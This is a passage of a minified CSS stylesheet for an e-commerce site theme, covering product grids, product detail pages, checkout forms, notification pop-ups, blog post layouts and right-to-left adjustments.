-webkit-transform:translate3d(-7px, 0, 0); transform:translate3d(-7px, 0, 0); } .tooltip.bottom > * { -webkit-transform:translate3d(0, -7px, 0); transform:translate3d(0, -7px, 0); } .tooltip.left > * { -webkit-transform:translate3d(7px, 0, 0); transform:translate3d(7px, 0, 0); } .alert { margin-bottom:0; border:0; padding:10px 25px 10px 15px; border-radius:0; position:relative; } .alert i { margin:5px; } .alert .close { position:absolute; top:50%; -webkit-transform:translateY(-55%); transform:translateY(-55%); right:10px; opacity:1; } .tags { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .tags a { -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } iframe { max-width:100%; border:none; } hr { margin-top:10px; margin-bottom:10px; position:relative; overflow:visible; } hr::before { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); line-height:0; width:1em; height:1em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } br { height:1px; display:block; } blockquote { border:none; padding:0; margin:0; border:none; font-size:inherit; } blockquote::before { float:left; line-height:1; font-size:2.5em; font-style:normal; } blockquote::after { content:""; display:table; width:100%; clear:both; } .cart-heading, .info-block, .nav-tabs li a, .btn, .name a, .catalog-title, .subitem a, .panel-title a, .refine-item a, .compare-btn, .search-result a, .j-menu > li > a, .dropdown-toggle > a, .menu-item > a, .account-list a, .tags a, .module-blog_categories a, .module-blog_comments a, .blog-feed, .mobile-custom-menu, .slider-static-text, .x { text-decoration:none; } .cart-heading:hover, .info-block:hover, .nav-tabs li a:hover, .btn:hover, .name a:hover, .catalog-title:hover, .subitem a:hover, .panel-title a:hover, .refine-item a:hover, .compare-btn:hover, .search-result a:hover, .j-menu > li > a:hover, .dropdown-toggle > a:hover, .menu-item > a:hover, .account-list a:hover, .tags a:hover, .module-blog_categories a:hover, .module-blog_comments a:hover, .blog-feed:hover, .mobile-custom-menu:hover, .slider-static-text:hover, .x:hover { text-decoration:none; } .login-box .well > .btn { margin-top:auto; -ms-flex-item-align:start; align-self:flex-start; } #account, #address, #account-address form > div:not(.buttons) { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .route-account-wishlist .table-responsive .btn { padding:10px; } .route-account-wishlist .table-responsive .fa-times::before, .route-account-wishlist .table-responsive .fa-shopping-cart::before { font-size:16px; } [class*="route-account-"]:not(.route-account-address) table .text-right .btn, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn { min-width:35px; min-height:35px; margin:2px; } [class*="route-account-"]:not(.route-account-address) table .text-right .btn i, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } [class*="route-account-"]:not(.route-account-address) table .text-right .btn i::before, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i::before { font-size:16px; } @media only screen and (max-width:760px) { .route-checkout-cart .panels-total .form-group .input-group { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .route-checkout-cart .panels-total .form-group .input-group .input-group-btn { width:100%; } .route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn { width:100%; margin-left:0; margin-top:5px; height:40px; padding:10px; } html[dir='rtl'].route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn { margin-left:0; margin-left:initial; margin-right:0; } } .route-checkout-cart #content .table-responsive table tbody .td-qty .input-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .route-checkout-cart #content .table-responsive table tbody .td-qty .input-group-btn { width:auto; } .route-information-sitemap #content > .row { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .route-information-sitemap #content > .row::before { display:none; } .route-information-sitemap #content > .row > div { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .route-information-sitemap #content > .row > div > ul { padding:0; } .route-information-sitemap #content > .row > div > ul ul { padding-left:20px; } .route-information-sitemap #content > .row > div > ul li { list-style:none; margin-top:5px; } .route-information-sitemap #content > .row > div > ul li a::before { margin:0 5px; } .route-product-manufacturer .brand .row { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:-5px; } .route-product-manufacturer .brand .row::before, .route-product-manufacturer .brand .row::after { display:none; } .route-product-manufacturer .brand .row > div { padding:5px; display:-webkit-box; display:-ms-flexbox; display:flex; width:20%; } .route-product-compare .compare-buttons .btn { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; margin:4px; } .route-product-compare .compare-buttons .btn::before { display:none; } .route-product-search #content > .checkbox { margin-bottom:5px; } @media only screen and (max-width:760px) { } .refine-name .links-text { line-height:1.2; } .products-filter .select-group .input-group { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:auto; } .products-filter .select-group .input-group .input-group-addon { width:auto; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-radius:0; } .products-filter .select-group .form-control { width:auto; padding:0; } .products-filter .input-group-addon, .products-filter .form-control { height:26px; } @media only screen and (max-width:470px) { .products-filter .select-group .input-group .input-group-addon { display:none; } .products-filter .select-group .input-group .form-control { max-width:100px; } } .mac.webkit .select-group .input-group-addon { position:relative; z-index:2; } .mac.webkit .select-group .form-control { position:relative; left:-3px; z-index:1; } .pagination > li.active a, .pagination > li.active span, .pagination > li.active a:hover, .pagination > li.active span:hover { background:transparent; } .product-grid:not(.swiper-wrapper), .isotope-grid, .module-products-list .product-list:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-layout { display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; } .product-layout:hover { z-index:2; } .product-thumb { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; min-width:0; position:relative; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; overflow:hidden; -webkit-transform-style:preserve-3d; transform-style:preserve-3d; } .product-thumb .image { position:relative; overflow:hidden; } .product-thumb .image::before { content:""; position:absolute; width:100%; bottom:0; height:100%; pointer-events:none; z-index:1; -webkit-transition:all 0.01s ease-out; transition:all 0.01s ease-out; } .product-thumb .product-img { display:block; } .product-thumb .product-img > div { position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.25s ease-out; transition:all 0.25s ease-out; } .product-thumb .product-img img { pointer-events:none; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; width:100%; height:auto; } .product-thumb .product-img img.img-second { visibility:hidden; opacity:0; position:absolute; } .product-thumb .product-labels { z-index:3; } .product-thumb:hover { z-index:1; } .product-thumb:hover .has-second-image img { visibility:hidden; } .product-thumb:hover .has-second-image img.img-second { visibility:visible; opacity:1; } .product-thumb .caption { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; position:relative; } .product-thumb .name { font-size:14px; font-weight:400; line-height:1.3; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; max-width:100%; } .product-thumb .name a { display:block; text-align:center; } .product-thumb .stepper { height:auto; } .product-thumb .description { margin:0 0 auto 0; } .product-thumb .price > div { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-thumb .price span { line-height:1; } .product-thumb .price .price-tax { line-height:1.5; } .product-thumb .price-tax { color:#999; display:block; } .product-thumb .countdown { position:absolute; bottom:0; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); pointer-events:none; z-index:2; } .product-thumb .stats { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; } .safari .product-thumb .product-img, .safari .product-thumb .product-labels { -webkit-transform:translateZ(1px); transform:translateZ(1px); } .product-layout .quickview-button { position:absolute; z-index:4; overflow:hidden; } .product-layout .quickview-button span { display:none; } .product-layout .button-group, .product-layout .wish-group, .product-layout .extra-group { display:-webkit-box; display:-ms-flexbox; display:flex; } .product-layout .btn-text { display:none; } .product-layout .buttons-wrapper { margin-top:auto; } .product-layout .buttons-wrapper .button-group { position:static; -webkit-transition:-webkit-transform 0.2s ease-out; transition:-webkit-transform 0.2s ease-out; transition:transform 0.2s ease-out; transition:transform 0.2s ease-out, -webkit-transform 0.2s ease-out; } .product-layout .buttons-wrapper a::before { line-height:1; } .product-layout .rating { width:100%; -webkit-box-align:center; -ms-flex-align:center; align-items:center; pointer-events:none; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .product-layout .rating-stars { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .product-layout .wish-group, .product-layout .cart-group, .product-layout .extra-group { position:relative; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .product-layout .wish-group { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .product-grid .extra-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .product-grid .button-group { -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-grid .wish-group { pointer-events:none; } .product-grid .wish-group a { pointer-events:auto; } .product-list .product-thumb { display:block; } .product-list .product-thumb .image { float:left; overflow:hidden; } .product-list .product-thumb .caption > * { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; } .product-list .product-thumb .caption .price { margin-top:0; text-align:left; } .product-list .product-thumb .rating { margin:0; -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .product-list .product-thumb .name { margin:0; padding-left:0; padding-top:0; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; } .product-list .product-thumb .name a { text-align:left; } .product-list .product-thumb .description { display:-webkit-box; display:-ms-flexbox; display:flex; padding-top:0; padding-left:0; text-align:left; margin-bottom:0; margin-top:0; } .product-list .product-thumb .button-group { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-flex:1; -ms-flex:1; flex:1; } .product-list .product-thumb .cart-group { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; } .product-list .product-thumb .caption .buttons-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:auto; width:auto; } .product-list .product-thumb .extra-group { width:auto; pointer-events:none; } .product-list .product-thumb .extra-group .btn { pointer-events:auto; } .product-list .product-thumb .extra-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .side-products:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .side-product { width:100%; display:block; position:relative; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .side-product > div { float:left; } .side-product .image { position:relative; max-width:100%; } .side-product .image a { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; } .side-product .image img { width:100%; } .side-product .name { line-height:1.1; } .side-product .name a { display:block; } .side-product .caption { height:100%; } .side-product .rating-stars { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .side-product .price { display:-webkit-box; display:-ms-flexbox; display:flex; } .side-product .price > span { line-height:1.35; } .mobile .product-thumb .product-img > div, .mobile .module-gallery .module-item > a img, .mobile .post-thumb .image img, .mobile .manufacturer-thumb .image img { -webkit-transform:scale(1) !important; transform:scale(1) !important; } .product-info { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info > div { position:relative; } .product-info .product-details { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .product-info .product-details .page-title { -webkit-box-ordinal-group:-99; -ms-flex-order:-100; order:-100; display:none; } .product-blocks { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .product-image { position:relative; margin:0 auto; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .product-image > div { -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .product-image .main-image { overflow:hidden; cursor:-webkit-zoom-in; cursor:zoom-in; } .product-image .swiper { width:auto; width:-webkit-fill-available; width:-moz-available; } .product-image .swiper.main-image { padding:0; } .product-image .swiper.main-image .swiper-pagination { bottom:10px; } .product-image .additional-image { cursor:pointer; } .product-image .additional-images.swiper { padding:0; } .product-image .direction-vertical .additional-images { overflow:hidden; } .product-image .direction-vertical .additional-images .swiper-container { overflow:visible; } .product-image .direction-vertical .additional-images .swiper-pagination { display:none !important; } .product-image .additional-images:not(.swiper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-image .product-labels { z-index:1; } .product-image img { width:100%; height:auto; } .product-image.direction-vertical { -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; } .product-image.direction-vertical .additional-images { height:0; overflow:visible; } .product-image.direction-vertical .additional-images .swiper-container { width:100%; height:100%; overflow:hidden; } .product-image.direction-vertical .additional-images .swiper-wrapper { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .product-image.direction-vertical .additional-images .swiper-buttons { width:100%; height:100%; opacity:0; } .product-image.direction-vertical .additional-images .swiper-buttons > div { left:50%; top:0; -webkit-transform:translateX(-50%); transform:translateX(-50%); max-width:100%; } .product-image.direction-vertical .additional-images .swiper-buttons > div::before { -webkit-transform:rotate(90deg); transform:rotate(90deg); } .product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next { top:auto; bottom:0; } .product-image.position-left .additional-images, .product-image.position-top .additional-images { -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .product-image.direction-vertical.additional-images-loaded .additional-images .swiper-buttons { opacity:1; } .zm-viewer, .zm-handler { pointer-events:none; z-index:10; } .zm-viewer { opacity:0; -webkit-transition:opacity .25s .25s ease-in-out; transition:opacity .25s .25s ease-in-out; } .product-info .product-stats { position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info .product-stats b { font-weight:400; margin-right:3px; } .product-info .product-stats ul { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0; overflow-x:auto; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .product-info .product-stats li { margin-right:10px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .product-info .product-stats li::before { font-size:7px; margin-right:5px; vertical-align:middle; } .product-info .product-manufacturer img { max-width:150px; } .product-info .product-manufacturer.brand-image { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-flex:1; -ms-flex:1; flex:1; } .product-info .product-manufacturer.brand-image a { -ms-flex-item-align:start; align-self:flex-start; } .product-info .product-manufacturer > a { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .product-info .product-manufacturer > a img { margin-bottom:3px; -ms-flex-item-align:center; align-self:center; } .product-info .product-manufacturer > a > span { text-align:center; display:block; max-width:130px; } .product-info .custom-stats { width:100%; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info .custom-stats b { margin-right:5px; } .product-info .custom-stats > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .product-info .custom-stats > div:first-of-type { margin-right:15px; } html[dir='rtl'] .product-info .product-stats b { margin-right:0; margin-right:initial; margin-left:3px; } html[dir='rtl'] .product-info .product-stats li { margin-right:0; margin-right:initial; margin-left:20px; } html[dir='rtl'] .product-info .product-stats li::before { margin-right:0; margin-right:initial; margin-left:5px; } html[dir='rtl'] .product-info .custom-stats b { margin-right:0; margin-right:initial; margin-left:5px; } html[dir='rtl'] .product-info .custom-stats > div:first-of-type { margin-right:0; margin-right:initial; margin-left:10px; } .product-info .rating { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info .rating > span { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .product-info .rating > span:last-of-type { margin-right:10px; } .product-info .rating div a { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; margin:0 2px; } .product-info .rating b { font-weight:400; } .product-info .rating-stars { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:5px; } .product-info .price-group { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; pointer-events:auto; white-space:nowrap; } .product-info .product-price-group { z-index:2; pointer-events:none; display:-webkit-box; display:-ms-flexbox; display:flex; } .product-info .product-price-group .product-stats { pointer-events:auto; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .product-info .product-options .radio + .radio, .product-info .product-options .checkbox + .checkbox { margin:0; } .product-info .product-options h3 { margin:0; } .product-info .product-options .img-thumbnail { border-radius:0; border-width:0; outline:none; padding:0; background-color:transparent; } .product-info .product-options .help-block { margin-bottom:0; } .product-info .product-options .help-block:empty { margin:0; } .product-info .product-options .option-value { margin:0 5px; line-height:1.2; } .product-info .product-options .push-option input, .product-info .product-options .push-option input + img + .option-value { display:none; position:absolute; width:100%; text-align:center; border:none; padding:0; top:100%; -webkit-transform:translateY(-20%); transform:translateY(-20%); min-height:auto; min-width:auto; background:none; line-height:1; -webkit-box-shadow:none; box-shadow:none; } .product-info .product-options .push-option .checkbox, .product-info .product-options .push-option .radio { padding:0 !important; margin:0 !important; } .product-info .product-options .push-option .option-value { margin:0; } .product-info .product-options .push-option > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info .product-options .push-option > div label { padding:0; position:relative; } .product-info .product-options .push-option > div .option-value { padding:0 7px; } .product-info .product-options .push-option > div .option-value, .product-info .product-options .push-option > div img { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div img:hover { cursor:pointer; } .product-info .product-options .push-option > div > div { width:auto; } .product-info .product-options .option-price { margin-left:5px; } .product-info .product-details .button-group-page { bottom:0; left:0; right:0; } .product-info .product-details .buttons-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; margin:0 auto; } .product-info .product-details .buttons-wrapper .alert { margin-top:10px; padding:5px 10px; width:100%; } .product-info .product-details .buttons-wrapper .extra-group { font-size:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .product-info .product-details .wishlist-compare { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info .product-details .stepper-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info .product-details .stepper { min-width:60px; overflow:visible; } .product-info .product-details .stepper .control-label { position:absolute; } .product-info .product-details .stepper .form-control { padding-right:25px; font-size:1em; } .product-info .product-details .stepper span i { width:25px; } .popup-quickview .main-image { cursor:default; } .popup-quickview .main-image .swiper-pagination, .popup-quickview .main-image .swiper-buttons { display:none !important; } .popup-quickview .extra-group { display:none !important; } .popup-quickview .description { position:relative; } .product-left .product-blocks { margin-top:20px; } .review-links a { cursor:pointer; } #review > p { margin:0; } #review table { margin-bottom:0 !important; } #review table:not(:nth-last-child(2)) { border-bottom-width:0 !important; } #review .rating { margin-top:5px; } #form-review legend { margin-top:15px; } #form-review h4 { margin-top:10px; } .tags-title { margin-right:5px; } .quick-checkout-wrapper .section-body .radio, .quick-checkout-wrapper .section-body .checkbox { -webkit-box-align:initial; -ms-flex-align:initial; align-items:initial; } .quick-checkout-wrapper .payment-address .section-body > div:not(.checkbox), .quick-checkout-wrapper .shipping-address .section-body > div:not(.checkbox) { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .quick-checkout-wrapper .payment-address .checkbox { margin-top:15px; } .quick-checkout-wrapper .shipping-payment .section-body .alert { display:block; } .quick-checkout-wrapper .shipping-payment .section-body .alert::before { display:none; } .quick-checkout-wrapper .section-cvr .form-group .control-label { max-width:250px; } .quick-checkout-wrapper .section-cvr .form-group .control-label + div { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } #checkout-checkout #input-password + a { width:100%; margin-top:10px; } .quick-checkout-wrapper .confirm-section .checkbox { display:block !important; margin:0; } @media only screen and (max-width:760px) { .confirm-section .radio label, .confirm-section .checkbox label { display:block; } } @-webkit-keyframes fade-in { from { opacity:0; -webkit-transform:translate3d(0, -5px, 0) scale(0.95); transform:translate3d(0, -5px, 0) scale(0.95); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @keyframes fade-in { from { opacity:0; -webkit-transform:translate3d(0, -5px, 0) scale(0.95); transform:translate3d(0, -5px, 0) scale(0.95); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @-webkit-keyframes scale-in { from { opacity:0; -webkit-transform:translate3d(0, 0, 0) scale(0.85); transform:translate3d(0, 0, 0) scale(0.85); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @keyframes scale-in { from { opacity:0; -webkit-transform:translate3d(0, 0, 0) scale(0.85); transform:translate3d(0, 0, 0) scale(0.85); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @-webkit-keyframes slide-in { from { opacity:0; -webkit-transform:translate3d(0, 20px, 0); transform:translate3d(0, 20px, 0); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } } @keyframes slide-in { from { opacity:0; -webkit-transform:translate3d(0, 20px, 0); transform:translate3d(0, 20px, 0); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } } .notification-wrapper { top:0; left:0; right:0; bottom:0; width:100%; height:100%; position:fixed; z-index:99999999999999999; pointer-events:none; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .notification-wrapper-center { -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .notification-wrapper-center .notification { -webkit-transform-origin:50%; transform-origin:50%; -webkit-animation:scale-in .15s ease-out; animation:scale-in .15s ease-out; } .notification-wrapper-center .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; -webkit-transform:translate3d(0, 0, 0) scale(0.9); transform:translate3d(0, 0, 0) scale(0.9); } .notification-wrapper-bottom .notification { -webkit-animation:slide-in .15s ease-out; animation:slide-in .15s ease-out; -webkit-transition:all 0.2s ease; transition:all 0.2s ease; } .notification-wrapper-bottom .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; -webkit-transform:translate3d(0, 30px, 0); transform:translate3d(0, 30px, 0); } .notification { position:relative; background-color:white; pointer-events:auto; -webkit-transition:all 0.3s ease-out; transition:all 0.3s ease-out; -webkit-animation:fade-in .2s ease-out; animation:fade-in .2s ease-out; -webkit-transform-origin:50% 0; transform-origin:50% 0; border-radius:inherit; } .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; } .notification.removed { -webkit-transition:margin-top 0s; transition:margin-top 0s; } .notification-content { display:-webkit-box; display:-ms-flexbox; display:flex; } .notification-content img { -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; } .notification-title { font-size:15px; font-weight:600; margin-bottom:5px; } .notification-title:empty { margin:0; } .notification-buttons { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .notification-buttons a::before { margin-right:5px; } .notification-buttons a::after { margin-left:5px; } .notification-close { position:absolute; top:0; right:0; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .notification-close::before { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .module-notification .notification-content { display:block; } .module-notification .notification-close { -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .module-notification .notification-close::before { position:relative; top:auto; top:initial; left:auto; left:initial; -webkit-transform:none; transform:none; } .post-grid:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .post-thumb .image { position:relative; } .post-thumb .image a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .post-thumb .image a img { width:100%; height:auto; pointer-events:none; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .post-thumb .image .p-date { z-index:1; } .post-thumb .caption { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1000; -ms-flex:1000 0 auto; flex:1000 0 auto; position:relative; } .post-thumb .caption > * { -webkit-box-ordinal-group:51; -ms-flex-order:50; order:50; } .post-thumb .name { font-size:14px; font-weight:400; line-height:1.3; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; max-width:100%; } .post-thumb .name a { display:block; } .post-thumb .description { margin:0 0 auto 0; line-height:1.3; } .post-layout .button-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .post-layout .btn-text { display:none; } .post-grid .button-group { margin-top:auto !important; } .post-list .post-thumb .image { -webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; } .module-blog_categories .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .box-search .btn { position:absolute; right:0; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .box-search .btn .fa { line-height:0; } html[dir='rtl'] .box-search .btn { right:auto; 